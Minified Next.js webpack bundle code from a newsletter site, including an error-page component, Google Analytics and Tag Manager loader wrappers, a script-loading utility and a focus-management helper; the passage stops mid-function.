try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="df0d10c3-16f3-4fd9-be9b-dd809355c163",e._sentryDebugIdIdentifier="sentry-dbid-df0d10c3-16f3-4fd9-be9b-dd809355c163")}()}catch(e){}(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6470],{18466:function(e,t,r){Promise.resolve().then(r.bind(r,7759))},79217:function(e,t,r){"use strict";r.r(t),r.d(t,{default:function(){return m}});var n=r(57437),a=r(99485),s=r(2265);function o(e){let{children:t,className:r="p-4 bg-gray-100"}=e;return(0,n.jsx)("pre",{className:r,"data-sentry-component":"CodeSnippet","data-sentry-source-file":"CodeSnippet.tsx",children:(0,n.jsx)("code",{className:"font-monospace",children:t})})}var i=r(84857),d=r(16147),l=r.n(d),c=r(2583);function u(e){let{title:t,highlight:r,titleTag:a="h2",titleName:s="display-1400",subtitle:o,noMargin:i}=e;return(0,n.jsxs)("header",{className:l()("flex flex-col gap-2",{"mb-6 md:mb-10":!i}),"data-sentry-component":"SectionHeading","data-sentry-source-file":"SectionHeading.tsx",children:[t&&(0,n.jsx)(a,{className:l()({"text-display-1800 font-serif":"display-1800"===s,"text-display-1400 font-serif":"display-1400"===s,"text-display-1000 font-serif":"display-1000"===s,"text-heading-1600":"heading-1600"===s,"text-heading-1300":"heading-1300"===s}),children:r?(0,n.jsx)(c.B,{color:r,children:t}):t}),o&&(0,n.jsx)("p",{className:"text-body-450 text-secondary",children:o})]})}var f=r(20754),h=r(96444);class g{next(){return this.seed=(1664525*this.seed+1013904223)%4294967296,this.seed/4294967296}randomInt(e,t){return Math.floor(this.next()*(t-e+1))+e}pickRandom(e){return e[this.randomInt(0,e.length-1)]}generateAnimalName(){return this.pickRandom(["cat","dog","bird","fish","rabbit","hamster","turtle","snake","lizard","frog","mouse","rat","guinea-pig","ferret","chinchilla","parrot","gecko","iguana","hedgehog","chinchilla"])}generateBookTitle(){return this.pickRandom(["ulysses","great-gatsby","catcher-in-the-rye","one-hundred-years-of-solitude","nineteen-eighty-four","moby-dick","sound-and-fury","don-quixote","anna-karenina","crime-and-punishment","pride-and-prejudice","lolita","war-and-peace","wuthering-heights","lord-of-the-rings","to-kill-mockingbird","brothers-karamazov","the-trial","the-stranger","madame-bovary","huckleberry-finn","the-odyssey","grapes-of-wrath","in-search-lost-time"])}generateCode(){return"".concat(this.generateAnimalName(),"-").concat(this.generateBookTitle())}constructor(e){this.seed=e}}function m(e){let{error:t}=e,r=(0,h.s)(),o=new g(Number.parseInt(r.substring(0,8),16)).generateCode();return(0,s.useEffect)(()=>{console.error("[Error Page] Displaying error to user:",{message:t.message,name:t.name,flagID:r,code:o,stack:t.stack})},[t,r,o]),(0,n.jsx)(i.N,{"data-sentry-element":"PageSection","data-sentry-component":"ErrorPage","data-sentry-source-file":"error.tsx",children:(0,n.jsxs)(f.i,{"data-sentry-element":"Wrapper","data-sentry-source-file":"error.tsx",children:[(0,n.jsx)(u,{title:"Error - Something happened on our end",subtitle:"Sorry about that, we've been notified and will get it patched up ASAP.","data-sentry-element":"SectionHeading","data-sentry-source-file":"error.tsx"}),(0,n.jsxs)("p",{className:"mb-1",children:["If you're looking for something specific,"," ",(0,n.jsx)(a.default,{href:"/search",className:"text-link","data-sentry-element":"Link","data-sentry-source-file":"error.tsx",children:"you can search for it here"}),"."]}),(0,n.jsxs)("p",{children:["Know what you're looking for & want us to cover it?"," ",(0,n.jsx)(a.default,{href:"/contact",className:"text-link","data-sentry-element":"Link","data-sentry-source-file":"error.tsx",children:"Reach out to us"})," ","to suggest a topic."]}),(0,n.jsx)(p,{className:"mt-8",error:t,hashCode:o,flagID:r,"data-sentry-element":"ErrorDetails","data-sentry-source-file":"error.tsx"})]})})}function p(e){let{error:t,hashCode:r,flagID:a,className:s}=e;return(0,n.jsx)("div",{className:s,"data-sentry-component":"ErrorDetails","data-sentry-source-file":"error.tsx",children:(0,n.jsxs)(o,{className:"bg-gray-100 p-3 md:p-5 rounded-2 max-h-[30rem] overflow-auto text-body-300 leading-tight","data-sentry-element":"CodeSnippet","data-sentry-source-file":"error.tsx",children:["".concat(r," ").concat(a,"\n"),"".concat(t.name,"\n"),t.stack]})})}},7759:function(e,t,r){"use strict";r.r(t),r.d(t,{default:function(){return s}});var n=r(57437),a=r(79217);function s(e){let{error:t}=e;return(0,n.jsx)("html",{lang:"en","data-sentry-component":"GlobalError","data-sentry-source-file":"global-error.tsx",children:(0,n.jsx)("body",{children:(0,n.jsx)(a.default,{error:t,"data-sentry-element":"ErrorComponent","data-sentry-source-file":"global-error.tsx"})})})}},71435:function(e,t,r){"use strict";r.d(t,{JumpLinkDestination:function(){return o}});var n=r(57437),a=r(2265),s=r(52071);function o(e){let{id:t,navLabel:r,topOffset:o=40}=e,{addJumpLink:i}=(0,s.LS)(),d=(0,a.useRef)(null);return(0,a.useEffect)(()=>{i({id:t,navLabel:r,destinationRef:d,topOffset:o})},[t,r,o,i]),(0,n.jsx)("div",{ref:d,style:{scrollMarginTop:o},"data-jumplink-id":t,"data-sentry-component":"JumpLinkDestination","data-sentry-source-file":"JumpLinkDestination.tsx"})}},96444:function(e,t,r){"use strict";r.d(t,{s:function(){return s}});var n=r(29578),a=r(2265);function s(){let[e,t]=(0,a.useState)("");return(0,a.useEffect)(()=>{let e=n.Z.get("ff-feature-uid");e&&t(e)},[]),e}},84857:function(e,t,r){"use strict";r.d(t,{N:function(){return i}});var n=r(57437),a=r(16147),s=r.n(a),o=r(71435);function i(e){let{padTop:t=!0,padBottom:r=!0,grayBackground:a=!1,children:i,additionalClasses:d,id:l,showGridLines:c=!1,jumpLinkDestination:u}=e;return(0,n.jsxs)("section",{id:l,className:s()({"bg-offwhite dark:bg-gray-700":a,"bg-offwhite bg-[url('/images/grid-20px-center.svg')] bg-[center_top_0]":c,"pt-7 md:pt-10":t,"pb-7 md:pb-10":r},d),"data-sentry-component":"PageSection","data-sentry-source-file":"PageSection.tsx",children:[u&&(0,n.jsx)(o.JumpLinkDestination,{...u,id:l}),i]})}},2583:function(e,t,r){"use strict";r.d(t,{B:function(){return o}});var n=r(57437),a=r(16147),s=r.n(a);function o(e){let{color:t="magenta",children:r}=e;return(0,n.jsx)("span",{className:s()("inline shadow-[inset_0_-0.4em_0]",{"shadow-cyan-200 dark:shadow-cyan-700":"cyan"===t,"shadow-magenta-200 dark:shadow-magenta-700":"magenta"===t,"shadow-yellow-400 dark:shadow-yellow-700":"yellow"===t,"shadow-green-100 dark:shadow-green-700":"green"===t,"shadow-gray-200 dark:shadow-gray-700":"gray"===t,"shadow-blue-200 dark:shadow-blue-700":"blue"===t,"shadow-black dark:shadow-gray-700":"black"===t,"shadow-purple-200 dark:shadow-purple-700":"purple"===t,"shadow-orange-200 dark:shadow-orange-700":"orange"===t}),"data-sentry-component":"TextHighlight","data-sentry-source-file":"TextHighlight.tsx",children:r})}},20754:function(e,t,r){"use strict";r.d(t,{i:function(){return o}});var n=r(57437),a=r(16147),s=r.n(a);function o(e){let{children:t,size:r="normal",padX:a=!0,className:o}=e;return(0,n.jsx)("div",{className:s()("mx-auto w-full",{"max-w-(--breakpoint-pagewrapper)":"normal"===r,"max-w-8xl":"medium"===r,"max-w-5xl":"narrow"===r,"max-w-3xl":"tight"===r,"px-5 lg:px-10 lm2:lg:px-8":a},o),"data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx",children:t})}}},function(e){e.O(0,[5878,5501,2035,7767,3639,2971,7115,1744],function(){return e(e.s=18466)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://join1440.com/_next/static/chunks/2035-e1b49a4e41816dc5.js
body_size: 19670
content:
try{!function(){var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},e=(new t.Error).stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="cfe31231-75cc-4533-b427-91cee9dbf7b7",t._sentryDebugIdIdentifier="sentry-dbid-cfe31231-75cc-4533-b427-91cee9dbf7b7")}()}catch(t){}"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2035],{29312:function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){let{html:e,height:n=null,width:o=null,children:a,dataNtpc:s=""}=t;return(0,i.useEffect)(()=>{s&&performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-".concat(s)}})},[s]),(0,r.jsxs)(r.Fragment,{children:[a,e?(0,r.jsx)("div",{style:{height:null!=n?"".concat(n,"px"):"auto",width:null!=o?"".concat(o,"px"):"auto"},"data-ntpc":s,dangerouslySetInnerHTML:{__html:e}}):null]})};let r=n(57437),i=n(2265)},40779:function(t,e,n){var r;let i;Object.defineProperty(e,"__esModule",{value:!0}),e.GoogleAnalytics=function(t){let{gaId:e,debugMode:n,dataLayerName:r="dataLayer",nonce:l}=t;return void 0===i&&(i=r),(0,a.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-ga"}})},[]),(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.default,{id:"_next-ga-init",dangerouslySetInnerHTML:{__html:"\n          window['".concat(r,"'] = window['").concat(r,"'] || [];\n          function gtag(){window['").concat(r,"'].push(arguments);}\n          gtag('js', new Date());\n\n          gtag('config', '").concat(e,"' ").concat(n?",{ 'debug_mode': true }":"",");")},nonce:l}),(0,o.jsx)(s.default,{id:"_next-ga",src:"https://www.googletagmanager.com/gtag/js?id=".concat(e),nonce:l})]})},e.sendGAEvent=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];if(void 0===i){console.warn("@next/third-parties: GA has not been initialized");return}window[i]?window[i].push(arguments):console.warn("@next/third-parties: GA dataLayer ".concat(i," does not exist"))};let o=n(57437),a=n(2265),s=(r=n(91351))&&r.__esModule?r:{default:r}},28267:function(t,e,n){var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){let{apiKey:e,...n}=t,r={...n,key:e},{html:s}=(0,o.GoogleMapsEmbed)(r);return(0,i.jsx)(a.default,{height:r.height||null,width:r.width||null,html:s,dataNtpc:"GoogleMapsEmbed"})};let i=n(57437),o=n(54248),a=r(n(29312))},31635:function(t,e,n){var r;Object.defineProperty(e,"__esModule",{value:!0}),e.sendGTMEvent=void 0,e.GoogleTagManager=function(t){let{gtmId:e,gtmScriptUrl:n="https://www.googletagmanager.com/gtm.js",dataLayerName:r="dataLayer",auth:l,preview:u,dataLayer:c,nonce:f}=t;s=r;let d="dataLayer"!==r?"&l=".concat(r):"";return(0,o.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-gtm"}})},[]),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(a.default,{id:"_next-gtm-init",dangerouslySetInnerHTML:{__html:"\n      (function(w,l){\n        w[l]=w[l]||[];\n        w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});\n        ".concat(c?"w[l].push(".concat(JSON.stringify(c),")"):"","\n      })(window,'").concat(r,"');")},nonce:f}),(0,i.jsx)(a.default,{id:"_next-gtm","data-ntpc":"GTM",src:"".concat(n,"?id=").concat(e).concat(d).concat(l?"&gtm_auth=".concat(l):"").concat(u?"&gtm_preview=".concat(u,"&gtm_cookies_win=x"):""),nonce:f})]})};let i=n(57437),o=n(2265),a=(r=n(91351))&&r.__esModule?r:{default:r},s="dataLayer";e.sendGTMEvent=(t,e)=>{let n=e||s;window[n]=window[n]||[],window[n].push(t)}},1981:function(t,e,n){var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.sendGAEvent=e.GoogleAnalytics=e.sendGTMEvent=e.GoogleTagManager=e.YouTubeEmbed=e.GoogleMapsEmbed=void 0;var i=n(28267);Object.defineProperty(e,"GoogleMapsEmbed",{enumerable:!0,get:function(){return r(i).default}});var o=n(99613);Object.defineProperty(e,"YouTubeEmbed",{enumerable:!0,get:function(){return r(o).default}});var a=n(31635);Object.defineProperty(e,"GoogleTagManager",{enumerable:!0,get:function(){return a.GoogleTagManager}}),Object.defineProperty(e,"sendGTMEvent",{enumerable:!0,get:function(){return a.sendGTMEvent}});var s=n(40779);Object.defineProperty(e,"GoogleAnalytics",{enumerable:!0,get:function(){return s.GoogleAnalytics}}),Object.defineProperty(e,"sendGAEvent",{enumerable:!0,get:function(){return s.sendGAEvent}})},99613:function(t,e,n){var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){let{html:e,scripts:n,stylesheets:r}=(0,a.YouTubeEmbed)(t);return(0,i.jsx)(s.default,{height:t.height||null,width:t.width||null,html:e,dataNtpc:"YouTubeEmbed",children:null==n?void 0:n.map(t=>(0,i.jsx)(o.default,{src:t.url,strategy:l[t.strategy],stylesheets:r},t.url))})};let i=n(57437),o=r(n(91351)),a=n(54248),s=r(n(29312)),l={server:"beforeInteractive",client:"afterInteractive",idle:"lazyOnload",worker:"worker"}},91351:function(t,e,n){n.r(e),n.d(e,{default:function(){return i.a}});var r=n(87512),i=n.n(r),o={};for(var a in r)"default"!==a&&(o[a]=(function(t){return r[t]}).bind(0,a));n.d(e,o)},28432:function(t,e){let n;Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var n in e)Object.defineProperty(t,n,{enumerable:!0,get:e[n]})}(e,{DOMAttributeNames:function(){return r},default:function(){return a},isEqualNode:function(){return o}});let r={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"};function i(t){let{type:e,props:n}=t,i=document.createElement(e);for(let t in n){if(!n.hasOwnProperty(t)||"children"===t||"dangerouslySetInnerHTML"===t||void 0===n[t])continue;let o=r[t]||t.toLowerCase();"script"===e&&("async"===o||"defer"===o||"noModule"===o)?i[o]=!!n[t]:i.setAttribute(o,n[t])}let{children:o,dangerouslySetInnerHTML:a}=n;return a?i.innerHTML=a.__html||"":o&&(i.textContent="string"==typeof o?o:Array.isArray(o)?o.join(""):""),i}function o(t,e){if(t instanceof HTMLElement&&e instanceof HTMLElement){let n=e.getAttribute("nonce");if(n&&!t.getAttribute("nonce")){let r=e.cloneNode(!0);return r.setAttribute("nonce",""),r.nonce=n,n===t.nonce&&t.isEqualNode(r)}}return t.isEqualNode(e)}function a(){return{mountedInstances:new Set,updateHead:t=>{let e={};t.forEach(t=>{if("link"===t.type&&t.props["data-optimized-fonts"]){if(document.querySelector('style[data-href="'+t.props["data-href"]+'"]'))return;t.props.href=t.props["data-href"],t.props["data-href"]=void 0}let n=e[t.type]||[];n.push(t),e[t.type]=n});let r=e.title?e.title[0]:null,i="";if(r){let{children:t}=r.props;i="string"==typeof t?t:Array.isArray(t)?t.join(""):""}i!==document.title&&(document.title=i),["meta","base","link","style","script"].forEach(t=>{n(t,e[t]||[])})}}}n=(t,e)=>{let n=document.getElementsByTagName("head")[0],r=n.querySelector("meta[name=next-head-count]"),a=Number(r.content),s=[];for(let e=0,n=r.previousElementSibling;e<a;e++,n=(null==n?void 0:n.previousElementSibling)||null){var l;(null==n?void 0:null==(l=n.tagName)?void 0:l.toLowerCase())===t&&s.push(n)}let u=e.map(i).filter(t=>{for(let e=0,n=s.length;e<n;e++)if(o(s[e],t))return s.splice(e,1),!1;return!0});s.forEach(t=>{var e;return null==(e=t.parentNode)?void 0:e.removeChild(t)}),u.forEach(t=>n.insertBefore(t,r)),r.content=(a-s.length+u.length).toString()},("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},54789:function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var n in e)Object.defineProperty(t,n,{enumerable:!0,get:e[n]})}(e,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(t){let e=Date.now();return self.setTimeout(function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(t){return clearTimeout(t)};("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},87512:function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var n in e)Object.defineProperty(t,n,{enumerable:!0,get:e[n]})}(e,{default:function(){return v},handleClientScriptLoad:function(){return m},initScriptLoader:function(){return y}});let r=n(43150),i=n(452),o=n(57437),a=r._(n(54887)),s=i._(n(2265)),l=n(39729),u=n(28432),c=n(54789),f=new Map,d=new Set,p=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"],h=t=>{if(a.default.preinit){t.forEach(t=>{a.default.preinit(t,{as:"style"})});return}if("undefined"!=typeof window){let e=document.head;t.forEach(t=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=t,e.appendChild(n)})}},g=t=>{let{src:e,id:n,onLoad:r=()=>{},onReady:i=null,dangerouslySetInnerHTML:o,children:a="",strategy:s="afterInteractive",onError:l,stylesheets:c}=t,g=n||e;if(g&&d.has(g))return;if(f.has(e)){d.add(g),f.get(e).then(r,l);return}let m=()=>{i&&i(),d.add(g)},y=document.createElement("script"),b=new Promise((t,e)=>{y.addEventListener("load",function(e){t(),r&&r.call(this,e),m()}),y.addEventListener("error",function(t){e(t)})}).catch(function(t){l&&l(t)});for(let[n,r]of(o?(y.innerHTML=o.__html||"",m()):a?(y.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",m()):e&&(y.src=e,f.set(e,b)),Object.entries(t))){if(void 0===r||p.includes(n))continue;let t=u.DOMAttributeNames[n]||n.toLowerCase();y.setAttribute(t,r)}"worker"===s&&y.setAttribute("type","text/partytown"),y.setAttribute("data-nscript",s),c&&h(c),document.body.appendChild(y)};function m(t){let{strategy:e="afterInteractive"}=t;"lazyOnload"===e?window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>g(t))}):g(t)}function y(t){t.forEach(m),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(t=>{let e=t.id||t.getAttribute("src");d.add(e)})}function b(t){let{id:e,src:n="",onLoad:r=()=>{},onReady:i=null,strategy:u="afterInteractive",onError:f,stylesheets:p,...h}=t,{updateScripts:m,scripts:y,getIsSsr:b,appDir:v,nonce:_}=(0,s.useContext)(l.HeadManagerContext),w=(0,s.useRef)(!1);(0,s.useEffect)(()=>{let t=e||n;w.current||(i&&t&&d.has(t)&&i(),w.current=!0)},[i,e,n]);let x=(0,s.useRef)(!1);if((0,s.useEffect)(()=>{!x.current&&("afterInteractive"===u?g(t):"lazyOnload"===u&&("complete"===document.readyState?(0,c.requestIdleCallback)(()=>g(t)):window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>g(t))})),x.current=!0)},[t,u]),("beforeInteractive"===u||"worker"===u)&&(m?(y[u]=(y[u]||[]).concat([{id:e,src:n,onLoad:r,onReady:i,onError:f,...h}]),m(y)):b&&b()?d.add(e||n):b&&!b()&&g(t)),v){if(p&&p.forEach(t=>{a.default.preinit(t,{as:"style"})}),"beforeInteractive"===u)return n?(a.default.preload(n,h.integrity?{as:"script",integrity:h.integrity,nonce:_,crossOrigin:h.crossOrigin}:{as:"script",nonce:_,crossOrigin:h.crossOrigin}),(0,o.jsx)("script",{nonce:_,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...h,id:e}])+")"}})):(h.dangerouslySetInnerHTML&&(h.children=h.dangerouslySetInnerHTML.__html,delete h.dangerouslySetInnerHTML),(0,o.jsx)("script",{nonce:_,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...h,id:e}])+")"}}));"afterInteractive"===u&&n&&a.default.preload(n,h.integrity?{as:"script",integrity:h.integrity,nonce:_,crossOrigin:h.crossOrigin}:{as:"script",nonce:_,crossOrigin:h.crossOrigin})}return null}Object.defineProperty(b,"__nextScript",{value:!0});let v=b;("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},2853:function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"RouterContext",{enumerable:!0,get:function(){return r}});let r=n(43150)._(n(2265)).default.createContext(null)},86766:function(t,e,n){n.d(e,{KW:function(){return j},Wq:function(){return M},ht:function(){return k}});var r='input:not([inert]),select:not([inert]),textarea:not([inert]),a[href]:not([inert]),button:not([inert]),[tabindex]:not(slot):not([inert]),audio[controls]:not([inert]),video[controls]:not([inert]),[contenteditable]:not([contenteditable="false"]):not([inert]),details>summary:first-of-type:not([inert]),details:not([inert])',i="undefined"==typeof Element,o=i?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,a=!i&&Element.prototype.getRootNode?function(t){var e;return null==t?void 0:null===(e=t.getRootNode)||void 0===e?void 0:e.call(t)}:function(t){return null==t?void 0:t.ownerDocument},s=function(t,e){void 0===e&&(e=!0);var n,r=null==t?void 0:null===(n=t.getAttribute)||void 0===n?void 0:n.call(t,"inert");return""===r||"true"===r||e&&t&&s(t.parentNode)},l=function(t){var e,n=null==t?void 0:null===(e=t.getAttribute)||void 0===e?void 0:e.call(t,"contenteditable");return""===n||"true"===n},u=function(t,e,n){if(s(t))return[];var i=Array.prototype.slice.apply(t.querySelectorAll(r));return e&&o.call(t,r)&&i.unshift(t),i=i.filter(n)},c=function(t,e,n){for(var i=[],a=Array.from(t);a.length;){var l=a.shift();if(!s(l,!1)){if("SLOT"===l.tagName){var u=l.assignedElements(),f=c(u.length?u:l.children,!0,n);n.flatten?i.push.apply(i,f):i.push({scopeParent:l,candidates:f})}else{o.call(l,r)&&n.filter(l)&&(e||!t.includes(l))&&i.push(l);var d=l.shadowRoot||"function"==typeof n.getShadowRoot&&n.getShadowRoot(l),p=!s(d,!1)&&(!n.shadowRootFilter||n.shadowRootFilter(l));if(d&&p){var h=c(!0===d?l.children:d.children,!0,n);n.flatten?i.push.apply(i,h):i.push({scopeParent:l,candidates:h})}else a.unshift.apply(a,l.children)}}}return i},f=function(t){return!isNaN(parseInt(t.getAttribute("tabindex"),10))},d=function(t){if(!t)throw Error("No node provided");return t.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||l(t))&&!f(t)?0:t.tabIndex},p=function(t,e){var n=d(t);return n<0&&e&&!f(t)?0:n},h=function(t,e){return t.tabIndex===e.tabIndex?t.documentOrder-e.documentOrder:t.tabIndex-e.tabIndex},g=function(t){return"INPUT"===t.tagName},m=function(t,e){for(var n=0;n<t.length;n++)if(t[n].checked&&t[n].form===e)return t[n]},y=function(t){if(!t.name)return!0;var e,n=t.form||a(t),r=function(t){return n.querySelectorAll('input[type="radio"][name="'+t+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)e=r(window.CSS.escape(t.name));else try{e=r(t.name)}catch(t){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",t.message),!1}var i=m(e,t.form);return!i||i===t},b=function(t){var e,n,r,i,o,s,l,u=t&&a(t),c=null===(e=u)||void 0===e?void 0:e.host,f=!1;if(u&&u!==t)for(f=!!(null!==(n=c)&&void 0!==n&&null!==(r=n.ownerDocument)&&void 0!==r&&r.contains(c)||null!=t&&null!==(i=t.ownerDocument)&&void 0!==i&&i.contains(t));!f&&c;)f=!!(null!==(s=c=null===(o=u=a(c))||void 0===o?void 0:o.host)&&void 0!==s&&null!==(l=s.ownerDocument)&&void 0!==l&&l.contains(c));return f},v=function(t){var e=t.getBoundingClientRect(),n=e.width,r=e.height;return 0===n&&0===r},_=function(t,e){var n=e.displayCheck,r=e.getShadowRoot;if("full-native"===n&&"checkVisibility"in t)return!t.checkVisibility({checkOpacity:!1,opacityProperty:!1,contentVisibilityAuto:!0,visibilityProperty:!0,checkVisibilityCSS:!0});if("hidden"===getComputedStyle(t).visibility)return!0;var i=o.call(t,"details>summary:first-of-type")?t.parentElement:t;if(o.call(i,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"full-native"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return v(t)}else{if("function"==typeof r){for(var s=t;t;){var l=t.parentElement,u=a(t);if(l&&!l.shadowRoot&&!0===r(l))return v(t);t=t.assignedSlot?t.assignedSlot:l||u===t.ownerDocument?l:u.host}t=s}if(b(t))return!t.getClientRects().length;if("legacy-full"!==n)return!0}return!1},w=function(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var e=t.parentElement;e;){if("FIELDSET"===e.tagName&&e.disabled){for(var n=0;n<e.children.length;n++){var r=e.children.item(n);if("LEGEND"===r.tagName)return!!o.call(e,"fieldset[disabled] *")||!r.contains(t)}return!0}e=e.parentElement}return!1},x=function(t,e){return!(e.disabled||s(e)||g(e)&&"hidden"===e.type||_(e,t)||"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(t){return"SUMMARY"===t.tagName})||w(e))},S=function(t,e){var n;return!(g(n=e)&&"radio"===n.type&&!y(n)||0>d(e))&&!!x(t,e)},E=function(t){var e=parseInt(t.getAttribute("tabindex"),10);return!!isNaN(e)||e>=0},O=function(t){var e=[],n=[];return t.forEach(function(t,r){var i=!!t.scopeParent,o=i?t.scopeParent:t,a=p(o,i),s=i?O(t.candidates):o;0===a?i?e.push.apply(e,s):e.push(o):n.push({documentOrder:r,tabIndex:a,item:t,isScope:i,content:s})}),n.sort(h).reduce(function(t,e){return e.isScope?t.push.apply(t,e.content):t.push(e.content),t},[]).concat(e)},k=function(t,e){return O((e=e||{}).getShadowRoot?c([t],e.includeContainer,{filter:S.bind(null,e),flatten:!1,getShadowRoot:e.getShadowRoot,shadowRootFilter:E}):u(t,e.includeContainer,S.bind(null,e)))},j=function(t,e){return(e=e||{}).getShadowRoot?c([t],e.includeContainer,{filter:x.bind(null,e),flatten:!0,getShadowRoot:e.getShadowRoot}):u(t,e.includeContainer,x.bind(null,e))},M=function(t,e){if(e=e||{},!t)throw Error("No node provided");return!1!==o.call(t,r)&&S(e,t)}},54248:function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0}),e.YouTubeEmbed=e.GoogleMapsEmbed=e.GoogleAnalytics=void 0;var r=n(98951);Object.defineProperty(e,"GoogleAnalytics",{enumerable:!0,get:function(){return r.GoogleAnalytics}});var i=n(95060);Object.defineProperty(e,"GoogleMapsEmbed",{enumerable:!0,get:function(){return i.GoogleMapsEmbed}});var o=n(81722);Object.defineProperty(e,"YouTubeEmbed",{enumerable:!0,get:function(){return o.YouTubeEmbed}})},98951:function(t,e,n){var r=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&0>e.indexOf(r)&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,r=Object.getOwnPropertySymbols(t);i<r.length;i++)0>e.indexOf(r[i])&&Object.prototype.propertyIsEnumerable.call(t,r[i])&&(n[r[i]]=t[r[i]]);return n},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.GoogleAnalytics=void 0;let o=i(n(46893)),a=n(59090);e.GoogleAnalytics=t=>{var e=r(t,[]);return(0,a.formatData)(o.default,e)}},95060:function(t,e,n){var r=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&0>e.indexOf(r)&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,r=Object.getOwnPropertySymbols(t);i<r.length;i++)0>e.indexOf(r[i])&&Object.prototype.propertyIsEnumerable.call(t,r[i])&&(n[r[i]]=t[r[i]]);return n},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.GoogleMapsEmbed=void 0;let o=i(n(46362)),a=n(59090);e.GoogleMapsEmbed=t=>{var e=r(t,[]);return(0,a.formatData)(o.default,e)}},81722:function(t,e,n){var r=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&0>e.indexOf(r)&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,r=Object.getOwnPropertySymbols(t);i<r.length;i++)0>e.indexOf(r[i])&&Object.prototype.propertyIsEnumerable.call(t,r[i])&&(n[r[i]]=t[r[i]]);return n},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.YouTubeEmbed=void 0;let o=i(n(95825)),a=n(59090);e.YouTubeEmbed=t=>{var e=r(t,[]);return(0,a.formatData)(o.default,e)}},59090:function(t,e){function n(t,e,n=!1){return e?Object.keys(t).filter(t=>n?!e.includes(t):e.includes(t)).reduce((e,n)=>(e[n]=t[n],e),{}):{}}function r(t,e,n,r){let 